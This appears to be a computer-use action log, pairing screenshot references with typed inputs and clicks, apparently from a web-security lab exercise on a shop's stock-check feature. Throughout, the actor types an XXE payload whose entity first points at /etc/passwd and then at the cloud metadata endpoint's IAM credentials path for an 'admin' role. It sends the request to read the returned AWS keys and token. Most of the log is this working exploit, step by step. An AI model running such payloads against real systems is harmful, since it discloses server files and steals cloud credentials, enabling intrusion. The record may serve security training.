
Open the Robot Home Security Buddy product page and check its stock for London
left_click(611, 399)

left_click(746, 579)

Declare entity test as SYSTEM "file:///etc/passwd", set productId to &test;, and send
type("<!DOCTYPE test [<!ENTITY")

type("test SYSTEM \"file:///")

type("etc/passwd\">]")

type("&test;")

left_click(268, 454)

mouse_move(325, 326)

type("http://")

type("169.25")

type("4.169.254/")

mouse_move(724, 236)

Extend the entity URL with latest/meta-data/ and then the iam path
type("latest/meta-data/")

type("iam/security-credentials/admin")

Send the request for iam/security-credentials/admin and read the returned AWS keys and token
left_click(604, 502)
